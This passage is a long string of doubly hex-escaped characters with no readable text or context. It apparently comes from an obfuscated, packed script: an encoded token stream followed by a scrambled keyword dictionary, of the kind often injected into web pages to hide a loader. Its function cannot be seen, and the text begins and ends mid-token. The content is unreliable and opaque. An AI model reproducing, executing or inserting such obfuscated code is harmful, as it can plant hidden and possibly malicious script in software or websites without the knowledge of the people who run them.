3\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x